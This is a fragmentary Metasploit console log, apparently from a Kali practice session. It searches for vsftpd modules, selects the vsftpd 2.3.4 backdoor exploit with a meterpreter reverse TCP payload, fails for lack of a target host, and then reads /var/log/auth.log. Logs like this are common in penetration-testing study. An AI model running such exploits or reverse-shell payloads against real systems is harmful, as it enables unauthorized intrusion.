 Description
-  ----  ---------------  ----  -----
-----------
0  auxiliary/dos/ftp/vsftpd_232  2011-02-03  normal  Yes
VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03  excellent  Yes
VSFTPD 2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use ex
loit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf exploit(unix/ftp/vsftpd_234_backdoor) > cat /var/log/auth.log
[*] exec: cat /var/log/auth.log
msf exploit(unix/ftp/vsftpd_234_backdoor) > tail -f /var/log/auth.log
[*] exec: tail -f /var/log/auth.log
KALI